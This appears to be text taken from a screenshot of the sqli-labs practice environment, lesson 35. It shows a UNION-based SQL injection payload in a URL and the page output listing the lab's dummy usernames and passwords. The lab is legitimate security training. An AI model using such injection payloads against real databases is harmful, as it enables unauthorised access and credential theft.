 不安全 | /Less-35/?id=0%20union%20select%201,group_concat(username,0x7e,password),3%20from%20use...
5
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admi
Your Password:3
SQLI DUMB SERIES-35
Hint: The Query String you input is escaped as : 0 union select 1,group_concat(username,0x7e,password),3 from users -- -